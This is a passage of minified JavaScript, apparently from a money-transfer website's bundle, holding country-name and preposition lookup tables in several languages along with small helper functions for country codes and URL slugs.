Singapour",SXM:"au Saint-Martin (partie néerlandaise)",SVK:"en Slovaquie",SVN:"en Slovénie",SLB:"aux Îles Salomon",SOM:"en Somalie",ZAF:"en Afrique du Sud",SGS:"au Géorgie du Sud-et-les Îles Sandwich du Sud",KOR:"au Corée du Sud",SSD:"au Soudan du Sud",ESP:"en Espagne",LKA:"à Sri Lanka",BLM:"au Saint-Barthélemy",SHN:"en Sainte-Hélène",KNA:"au Saint-Christophe-et-Niévès",LCA:"en Sainte-Lucie",MAF:"au Saint-Martin",SPM:"au Saint-Pierre-et-Miquelon",VCT:"en Saint-Vincent-et-les Grenadines",SDN:"au Soudan",SUR:"au Suriname",SJM:"au Svalbard et Jan Mayen",SWE:"en Suède",CHE:"en Suisse",SYR:"en Syrie",STP:"en Sao Tomé-et-Principe",TWN:"au Taïwan",TJK:"au Tadjikistan",TZA:"en Tanzanie",THA:"en Thaïlande",TLS:"au Timor oriental",TGO:"au Togo",TKL:"au Tokelau",TON:"au Tonga",TTO:"au Trinité-et-Tobago",TUN:"en Tunisie",TKM:"au Turkménistan",TCA:"en Îles Turques-et-Caïques",TUV:"au Tuvalu",TUR:"en Turquie",UMI:"en Îles mineures éloignées des États-Unis",VIR:"en Îles Vierges des États-Unis",UGA:"en Ouganda",UKR:"en Ukraine",ARE:"aux Émirats arabes unis",GBR:"au Royaume-Uni",USA:"en États-Unis",URY:"en Uruguay",UZB:"en Ouzbékistan",VUT:"à Vanuatu",VAT:"en État de la Cité du Vatican",VEN:"au Venezuela",VNM:"au Viêt Nam",WLF:"au Wallis-et-Futuna",ESH:"au Sahara occidental",YEM:"au Yémen",ZMB:"en Zambie",ZWE:"au Zimbabwe",ALA:"en Îles Åland"},it:{AFG:"in Afghanistan",ALB:"in Albania",DZA:"in Algeria",ASM:"in Samoa Americane",AND:"in Andorra",AGO:"in Angola",AIA:"a Anguilla",ATA:"in Antartide",ATG:"a Antigua e Barbuda",ARG:"in Argentina",ARM:"in Armenia",ABW:"in Aruba",AUS:"in Australia",AUT:"in Austria",AZE:"in Azerbaigian",BHS:"nelle Bahamas",BHR:"in Bahrein",BGD:"in Bangladesh",BRB:"a Barbados",BLR:"in Bielorussia",BEL:"in Belgio",BLZ:"in Belize",BEN:"in Benin",BMU:"in Bermuda",BTN:"in Bhutan",BOL:"in Bolivia",BIH:"in Bosnia ed Erzegovina",BWA:"in Botswana",BVT:"in Isola Bouvet",BRA:"in Brasile",IOT:"in Territorio Britannico dell’Oceano Indiano",VGB:"nelle Isole Vergini Britanniche",BRN:"in Brunei",BGR:"in Bulgaria",BFA:"in Burkina Faso",BDI:"in Burundi",KHM:"in Cambogia",CMR:"in Camerun",CAN:"in Canada",CPV:"in Capo Verde",BES:"in Caraibi Olandesi",CYM:"nelle Isole Cayman",CAF:"in Repubblica Centrafricana",TCD:"in Ciad",CHL:"in Cile",CHN:"in Cina",CXR:"in Isola Christmas",CCK:"in Isole Cocos (Keeling)",COL:"in Colombia",COM:"nelle Comore",COG:"in Congo-Brazzaville",COD:"in Congo - Kinshasa",COK:"in Isole Cook",CRI:"in Costa Rica",HRV:"in Croazia",CUB:"a Cuba",CUW:"in Curaçao",CYP:"a Cipro",CZE:"in Cechia",CIV:"in Costa d’Avorio",DNK:"in Danimarca",DJI:"in Gibuti",DMA:"a Dominica",DOM:"in Repubblica Dominicana",ECU:"in Ecuador",EGY:"in Egitto",SLV:"in El Salvador",GNQ:"in Guinea Equatoriale",ERI:"in Eritrea",EST:"in Estonia",SWZ:"in Eswatini",ETH:"in Etiopia",FLK:"in Isole Falkland",FRO:"in Isole Fær Øer",FJI:"a Figi",FIN:"in Finlandia",FRA:"in Francia",GUF:"in Guyana Francese",PYF:"in Polinesia Francese",ATF:"in Terre Australi Francesi",GAB:"in Gabon",GMB:"in Gambia",GEO:"in Georgia",DEU:"in Germania",GHA:"in Ghana",GIB:"in Gibilterra",GRC:"in Grecia",GRL:"in Groenlandia",GRD:"a Grenada",GLP:"in Guadalupa",GUM:"in Guam",GTM:"in Guatemala",GGY:"in Guernsey",GIN:"in Guinea",GNB:"in Guinea-Bissau",GUY:"in Guyana",HTI:"a Haiti",HMD:"in Isole Heard e McDonald",HND:"in Honduras",HKG:"in RAS di Hong Kong",HUN:"in Ungheria",ISL:"in Islanda",IND:"in India",IDN:"in Indonesia",IRN:"in Iran",IRQ:"in Iraq",IRL:"in Irlanda",IMN:"in Isola di Man",ISR:"in Israele",ITA:"in Italia",JAM:"a Giamaica",JPN:"in Giappone",JEY:"in Jersey",JOR:"in Giordania",KAZ:"in Kazakistan",KEN:"in Kenya",KIR:"in Kiribati",KWT:"in Kuwait",KGZ:"in Kirghizistan",LAO:"in Laos",LVA:"in Lettonia",LBN:"in Libano",LSO:"in Lesotho",LBR:"in Liberia",LBY:"in Libia",LIE:"in Liechtenstein",LTU:"in Lituania",LUX:"in Lussemburgo",MAC:"in RAS di Macao",MDG:"a Madagascar",MWI:"in Malawi",MYS:"in Malaysia",MDV:"nelle Maldive",MLI:"in Mali",MLT:"a Malta",MHL:"nelle Isole Marshall",MTQ:"in Martinica",MRT:"in Mauritania",MUS:"a Mauritius",MYT:"in Mayotte",MEX:"in Messico",FSM:"in Micronesia",MDA:"in Moldavia",MCO:"in Monaco",MNG:"in Mongolia",MNE:"in Montenegro",MSR:"in Montserrat",MAR:"in Marocco",MOZ:"in Mozambico",MMR:"in Myanmar (Birmania)",NAM:"in Namibia",NRU:"in Nauru",NPL:"in Nepal",NLD:"nei Paesi Bassi",NCL:"in Nuova Caledonia",NZL:"in Nuova Zelanda",NIC:"in Nicaragua",NER:"in Niger",NGA:"in Nigeria",NIU:"in Niue",NFK:"in Isola Norfolk",PRK:"in Corea del Nord",MKD:"in Macedonia del Nord",MNP:"in Isole Marianne Settentrionali",NOR:"in Norvegia",OMN:"in Oman",PAK:"in Pakistan",PLW:"in Palau",PSE:"in Territori Palestinesi",PAN:"in Panama",PNG:"in Papua Nuova Guinea",PRY:"in Paraguay",PER:"in Perù",PHL:"nelle Filippine",PCN:"in Isole Pitcairn",POL:"in Polonia",PRT:"in Portogallo",PRI:"in Portorico",QAT:"in Qatar",ROU:"in Romania",RUS:"in Russia",RWA:"in Ruanda",REU:"in Riunione",WSM:"a Samoa",SMR:"in San Marino",SAU:"in Arabia Saudita",SEN:"in Senegal",SRB:"in Serbia",SYC:"nelle Seychelles",SLE:"in Sierra Leone",SGP:"a Singapore",SXM:"in Sint Maarten",SVK:"in Slovacchia",SVN:"in Slovenia",SLB:"nelle Isole Salomone",SOM:"in Somalia",ZAF:"in Sudafrica",SGS:"in Georgia del Sud e Sandwich Australi",KOR:"in Corea del Sud",SSD:"in Sud Sudan",ESP:"in Spagna",LKA:"a Sri Lanka",BLM:"in Saint-Barthélemy",SHN:"in Sant’Elena",KNA:"a Saint Kitts e Nevis",LCA:"in Saint Lucia",MAF:"in Saint Martin",SPM:"in Saint-Pierre e Miquelon",VCT:"a Saint Vincent e Grenadine",SDN:"in Sudan",SUR:"in Suriname",SJM:"in Svalbard e Jan Mayen",SWE:"in Svezia",CHE:"in Svizzera",SYR:"in Siria",STP:"in São Tomé e Príncipe",TWN:"in Taiwan",TJK:"in Tagikistan",TZA:"in Tanzania",THA:"in Thailandia",TLS:"in Timor Est",TGO:"in Togo",TKL:"in Tokelau",TON:"in Tonga",TTO:"in Trinidad e Tobago",TUN:"in Tunisia",TKM:"in Turkmenistan",TCA:"nelle Isole Turks e Caicos",TUV:"in Tuvalu",TUR:"in Turchia",UMI:"in Isole Minori Esterne degli Stati Uniti",VIR:"nelle Isole Vergini Americane",UGA:"in Uganda",UKR:"in Ucraina",ARE:"negli Emirati Arabi Uniti",GBR:"in Regno Unito",USA:"negli Stati Uniti",URY:"in Uruguay",UZB:"in Uzbekistan",VUT:"a Vanuatu",VAT:"in Città del Vaticano",VEN:"in Venezuela",VNM:"in Vietnam",WLF:"in Wallis e Futuna",ESH:"in Sahara Occidentale",YEM:"in Yemen",ZMB:"in Zambia",ZWE:"in Zimbabwe",ALA:"in Isole Åland"},tr:{AFG:"Afganistan'a",ALB:"Arnavutluk'a",DZA:"Cezayir'e",ASM:"Amerikan Samoası'ya",AND:"Andorra'ya",AGO:"Angola'ya",AIA:"Anguilla'ya",ATA:"Antarktika'ya",ATG:"Antigua ve Barbuda'ya",ARG:"Arjantin'e",ARM:"Ermenistan'a",ABW:"Aruba'ya",AUS:"Avustralya'ya",AUT:"Avusturya'ya",AZE:"Azerbaycan'a",BHS:"Bahamalar'a",BHR:"Bahreyn'e",BGD:"Bangladeş'e",BRB:"Barbados'a",BLR:"Belarus'a",BEL:"Belçika'ya",BLZ:"Belize'ye",BEN:"Benin'e",BMU:"Bermuda'ya",BTN:"Butan'a",BOL:"Bolivya'ya",BIH:"Bosna-Hersek'e",BWA:"Botsvana'ya",BVT:"Bouvet Adası'ya",BRA:"Brezilya'ya",IOT:"Britanya Hint Okyanusu Toprakları'ya",VGB:"Britanya Virjin Adaları'ya",BRN:"Brunei'ye",BGR:"Bulgaristan'a",BFA:"Burkina Faso'ya",BDI:"Burundi'ye",KHM:"Kamboçya'ya",CMR:"Kamerun'a",CAN:"Kanada'ya",CPV:"Cabo Verde'ye",BES:"Karayip Hollandası'ya",CYM:"Cayman Adaları'ya",CAF:"Orta Afrika Cumhuriyeti'ye",TCD:"Çad'a",CHL:"Şili'ye",CHN:"Çin'e",CXR:"Christmas Adası'ya",CCK:"Cocos (Keeling) Adaları'ya",COL:"Kolombiya'ya",COM:"Komorlar'a",COG:"Kongo - Brazavil'e",COD:"Kongo - Kinşasa'ya",COK:"Cook Adaları'ya",CRI:"Kosta Rika'ya",HRV:"Hırvatistan'a",CUB:"Küba'ya",CUW:"Curaçao'ya",CYP:"Kıbrıs'a",CZE:"Çekya'ya",CIV:"Côte d’Ivoire'ye",DNK:"Danimarka'ya",DJI:"Cibuti'ye",DMA:"Dominika'ya",DOM:"Dominik Cumhuriyeti'ye",ECU:"Ekvador'a",EGY:"Mısır'a",SLV:"El Salvador'a",GNQ:"Ekvator Ginesi'ye",ERI:"Eritre'ye",EST:"Estonya'ya",SWZ:"Esvatini'ye",ETH:"Etiyopya'ya",FLK:"Falkland Adaları'ya",FRO:"Faroe Adaları'ya",FJI:"Fiji'ye",FIN:"Finlandiya'ya",FRA:"Fransa'ya",GUF:"Fransız Guyanası'ya",PYF:"Fransız Polinezyası'ya",ATF:"Fransız Güney Toprakları'ya",GAB:"Gabon'a",GMB:"Gambiya'ya",GEO:"Gürcistan'a",DEU:"Almanya'ya",GHA:"Gana'ya",GIB:"Cebelitarık'a",GRC:"Yunanistan'a",GRL:"Grönland'a",GRD:"Grenada'ya",GLP:"Guadeloupe'ye",GUM:"Guam'a",GTM:"Guatemala'ya",GGY:"Guernsey'e",GIN:"Gine'ye",GNB:"Gine-Bissau'ya",GUY:"Guyana'ya",HTI:"Haiti'ye",HMD:"Heard Adası ve McDonald Adaları'ya",HND:"Honduras'a",HKG:"Çin Hong Kong ÖİB'e",HUN:"Macaristan'a",ISL:"İzlanda'ya",IND:"Hindistan'a",IDN:"Endonezya'ya",IRN:"İran'a",IRQ:"Irak'a",IRL:"İrlanda'ya",IMN:"Man Adası'ya",ISR:"İsrail'e",ITA:"İtalya'ya",JAM:"Jamaika'ya",JPN:"Japonya'ya",JEY:"Jersey'e",JOR:"Ürdün'e",KAZ:"Kazakistan'a",KEN:"Kenya'ya",KIR:"Kiribati'ye",KWT:"Kuveyt'e",KGZ:"Kırgızistan'a",LAO:"Laos'a",LVA:"Letonya'ya",LBN:"Lübnan'a",LSO:"Lesotho'ya",LBR:"Liberya'ya",LBY:"Libya'ya",LIE:"Liechtenstein'e",LTU:"Litvanya'ya",LUX:"Lüksemburg'a",MAC:"Çin Makao ÖİB'e",MDG:"Madagaskar'a",MWI:"Malavi'ye",MYS:"Malezya'ya",MDV:"Maldivler'e",MLI:"Mali'ye",MLT:"Malta'ya",MHL:"Marshall Adaları'ya",MTQ:"Martinik'e",MRT:"Moritanya'ya",MUS:"Mauritius'a",MYT:"Mayotte'ye",MEX:"Meksika'ya",FSM:"Mikronezya'ya",MDA:"Moldova'ya",MCO:"Monako'ya",MNG:"Moğolistan'a",MNE:"Karadağ'a",MSR:"Montserrat'a",MAR:"Fas'a",MOZ:"Mozambik'e",MMR:"Myanmar (Burma)'a",NAM:"Namibya'ya",NRU:"Nauru'ya",NPL:"Nepal'a",NLD:"Hollanda'ya",NCL:"Yeni Kaledonya'ya",NZL:"Yeni Zelanda'ya",NIC:"Nikaragua'ya",NER:"Nijer'e",NGA:"Nijerya'ya",NIU:"Niue'ye",NFK:"Norfolk Adası'ya",PRK:"Kuzey Kore'ye",MKD:"Kuzey Makedonya'ya",MNP:"Kuzey Mariana Adaları'ya",NOR:"Norveç'e",OMN:"Umman'a",PAK:"Pakistan'a",PLW:"Palau'ya",PSE:"Filistin Bölgeleri'ye",PAN:"Panama'ya",PNG:"Papua Yeni Gine'ye",PRY:"Paraguay'a",PER:"Peru'ya",PHL:"Filipinler'e",PCN:"Pitcairn Adaları'ya",POL:"Polonya'ya",PRT:"Portekiz'e",PRI:"Porto Riko'ya",QAT:"Katar'a",ROU:"Romanya'ya",RUS:"Rusya'ya",RWA:"Ruanda'ya",REU:"Reunion'a",WSM:"Samoa'ya",SMR:"San Marino'ya",SAU:"Suudi Arabistan'a",SEN:"Senegal'a",SRB:"Sırbistan'a",SYC:"Seyşeller'e",SLE:"Sierra Leone'ye",SGP:"Singapur'a",SXM:"Sint Maarten'e",SVK:"Slovakya'ya",SVN:"Slovenya'ya",SLB:"Solomon Adaları'ya",SOM:"Somali'ye",ZAF:"Güney Afrika'ya",SGS:"Güney Georgia ve Güney Sandwich Adaları'ya",KOR:"Güney Kore'ye",SSD:"Güney Sudan'a",ESP:"İspanya'ya",LKA:"Sri Lanka'ya",BLM:"Saint Barthelemy'e",SHN:"Saint Helena'ya",KNA:"Saint Kitts ve Nevis'e",LCA:"Saint Lucia'ya",MAF:"Saint Martin'e",SPM:"Saint Pierre ve Miquelon'a",VCT:"Saint Vincent ve Grenadinler'e",SDN:"Sudan'a",SUR:"Surinam'a",SJM:"Svalbard ve Jan Mayen'e",SWE:"İsveç'e",CHE:"İsviçre'ye",SYR:"Suriye'ye",STP:"Sao Tome ve Principe'ye",TWN:"Tayvan'a",TJK:"Tacikistan'a",TZA:"Tanzanya'ya",THA:"Tayland'a",TLS:"Timor-Leste'ye",TGO:"Togo'ya",TKL:"Tokelau'ya",TON:"Tonga'ya",TTO:"Trinidad ve Tobago'ya",TUN:"Tunus'a",TKM:"Türkmenistan'a",TCA:"Turks ve Caicos Adaları'ya",TUV:"Tuvalu'ya",TUR:"Türkiye'ye",UMI:"ABD Küçük Harici Adaları'ya",VIR:"ABD Virjin Adaları'ya",UGA:"Uganda'ya",UKR:"Ukrayna'ya",ARE:"Birleşik Arap Emirlikleri'ye",GBR:"Birleşik Krallık'a",USA:"Amerika Birleşik Devletleri'ye",URY:"Uruguay'a",UZB:"Özbekistan'a",VUT:"Vanuatu'ya",VAT:"Vatikan'a",VEN:"Venezuela'ya",VNM:"Vietnam'a",WLF:"Wallis ve Futuna'ya",ESH:"Batı Sahra'ya",YEM:"Yemen'e",ZMB:"Zambiya'ya",ZWE:"Zimbabve'ye",ALA:"Åland Adaları'ya"}},identifier:o.v4()};o.v4();var A=n(885289),M=n(573638),s=n(344279),S=function(a){return r.$q.some((function(i){return i.iso3===a}))},t=new RegExp(" |'","g"),N=function(a){if(!a)return"";var i={country:a.iso2,language:A.Fw};return R(a.iso3,i).toLowerCase().replace(t,"-")},R=function(a,i){return(e.A.i18nData[i.language]||e.A.i18nData.en)[a]||""},B=function(a,i){return(0,s.q)(i,l)[a]||R(a,i)},d=function(a,i){return(0,s.q)(i,u)[a]||B(a,i)},G=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso2===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},T=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso3===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},L=function(a,i){return a&&a.corridor&&a.corridor.sendingCountry?a.corridor.sendingCountry.iso2:i.iso2},C=function(a){return!!a},I=function(a,i,n){return void 0===n&&(n=3),(i&&i.length>0?i:r.Lv.map((function(a){return a.iso3}))).map((function(i){return a.find((function(a){return a.iso3===i}))})).filter(C).slice(0,n)}},344279:(a,i,n)=>{n.d(i,{q:()=>r});var e=n(585608);var r=function(a,i){return function(a,i){var n,r,o=Object.assign({},i[a.language]||i.en),l="".concat(a.country,"_").concat(a.language).toLowerCase();if(i[l]){var u=Object.keys(i[l]);try{for(var A=(0,e.Ju)(u),M=A.next();!M.done;M=A.next()){var s=M.value;o[s]=i[l][s]}}catch(a){n={error:a}}finally{try{M&&!M.done&&(r=A.return)&&r.call(A)}finally{if(n)throw n.error}}}return o}(a,i.i18nData)}},523637:(a,i,n)=>{n.d(i,{A:()=>r});var e=n(163785);const r={i18nData:{de:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-Inseln",ALB:"Albanien",AND:"Andorra",ANT:"Niederländische Antillen",ARE:"Vereinigte Arabische Emirate",ARG:"Argentinien",ARM:"Armenien",ASM:"Amerikanisch-Samoa",ATA:"Antarktis",ATF:"Französische Südterritorien",ATG:"Antigua und Barbuda",AUS:"Australien",AUT:"Österreich",AZE:"Aserbaidschan",BDI:"Burundi",BEL:"Belgien",BEN:"Benin",BES:"Karibische Gebiete der Niederlande",BFA:"Burkina Faso",BGD:"Bangladesch",BGR:"Bulgarien",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnien und Herzegowina",BLM:"Saint-Barthélemy",BLR:"Weißrussland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivien",BRA:"Brasilien",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-Insel",BWA:"Botsuana",CAF:"Zentralafrikanische Republik",CAN:"Kanada",CCK:"Kokos (Keeling)-Inseln",CHE:"Schweiz",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cookinseln",COL:"Kolumbien",COM:"Komoren",CPV:"Kap Verde",CRI:"Costa Rica",CUB:"Kuba",CUW:"Curaçao",CXR:"Weihnachtsinsel",CYM:"Cayman Islands",CYP:"Zypern",CZE:"Tschechische Republik",DEU:"Deutschland",DJI:"Dschibuti",DMA:"Dominica",DNK:"Dänemark",DOM:"Dominikanische Republik",DZA:"Algerien",ECU:"Ecuador",EGY:"Ägypten",ERI:"Eritrea",ESH:"Westsahara",ESP:"Spanien",EST:"Estland",ETH:"Äthiopien",FIN:"Finnland",FJI:"Fidschi",FLK:"Falkland-Inseln",FRA:"Frankreich",FRO:"Färöer",FSM:"Mikronesien",GAB:"Gabun",GBR:"Großbritannien",GEO:"Georgien",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Äquatorialguinea",GRC:"Griechenland",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Französisch-Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard- und McDonald-Inseln",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IMN:"Isle of Man",IND:"Indien",IOT:"Britisches Territorium im Indischen Ozean",IRL:"Irland",IRN:"Iran",IRQ:"Irak",ISL:"Island",ISR:"Israel",ITA:"Italien",JAM:"Jamaika",JEY:"Jersey",JOR:"Jordanien",JPN:"Japan",KAZ:"Kasachstan",KEN:"Kenia",KGZ:"Kirgisistan",KHM:"Kambodscha",KIR:"Kiribati",KNA:"St. Kitts und Nevis",KOR:"Süd-Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libyen",LCA:"St. Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litauen",LUX:"Luxemburg",LVA:"Lettland",MAC:"Macau",MAF:"St. Martin",MAR:"Marokko",MCO:"Monaco",MDA:"Moldawien",MDG:"Madagaskar",MDV:"Malediven",MEX:"Mexiko",MHL:"Marshallinseln",MKD:"Nordmazedonien",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolei",MNP:"Nördliche Marianen",MOZ:"Mosambik",MRT:"Mauretanien",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"Neukaledonien",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Neuseeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippinen",PLW:"Palau",PNG:"Papua-Neuguinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Nord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palästina",PYF:"Französisch-Polynesien",QAT:"Katar",REU:"Réunion",ROU:"Rumänien",RUS:"Russland",RWA:"Ruanda",SAU:"Saudi-Arabien",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Südgeorgien und die Südlichen Sandwichinseln",SHN:"Sankt Helena",SJM:"Svalbard und Jan Mayen",SLB:"Salomonen",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre und Miquelon",SRB:"Serbien",SSD:"Süd-Sudan",STP:"São Tomé und Príncipe",SUR:"Surinam",SVK:"Slowakei",SVN:"Slowenien",SWE:"Schweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrien",TCA:"Turks- und Caicosinseln",TCD:"Tschad",TGO:"Togo",THA:"Thailand",TJK:"Tadschikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor-Leste",TON:"Tonga",TTO:"Trinidad und Tobago",TUN:"Tunesien",TUR:"Türkei",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tansania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Vereinigte Staaten",UZB:"Usbekistan",VAT:"Vatikan",VCT:"St. Vincent und die Grenadinen",VEN:"Venezuela",VGB:"Britische Jungferninseln",VIR:"US-Jungferninseln",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis und Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Südafrika",ZMB:"Sambia",ZWE:"Simbabwe"},en:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},es:{ABW:"Aruba",AFG:"Afganistán",AGO:"Angola",AIA:"Anguila",ALA:"Islas Åland",ALB:"Albania",AND:"Andorra",ANT:"Antillas Holandesas",ARE:"Emiratos Árabes Unidos",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territorios Australes Franceses",ATG:"Antigua y Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaiyán",BDI:"Burundi",BEL:"Bélgica",BEN:"Benín",BES:"Caribe neerlandés",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bosnia y Herzegovina",BLM:"San Bartolomé",BLR:"Belarús",BLZ:"Belice",BMU:"Islas Bermudas",BOL:"Bolivia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhután",BVT:"Isla Bouvet",BWA:"Botsuana",CAF:"África Central",CAN:"Canadá",CCK:"Islas Cocos",CHE:"Suiza",CHL:"Chile",CHN:"China",CIV:"Costa de Marfil",CMR:"Camerún",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Islas 